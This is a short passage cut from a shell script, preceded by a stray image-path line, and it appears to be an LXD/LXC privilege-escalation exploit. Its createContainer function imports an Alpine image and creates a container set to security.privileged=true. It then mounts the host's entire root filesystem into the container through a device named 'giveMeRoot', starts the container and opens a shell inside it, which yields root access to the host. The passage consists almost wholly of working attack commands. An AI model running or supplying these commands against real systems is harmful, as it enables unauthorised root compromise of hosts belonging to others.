 exit 1
}
function createContainer(){
lxc image import $filename --alias alpine
echo -e "[*] Listing images...\n" && lxc image list
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
cleanup
}
function cleanup(){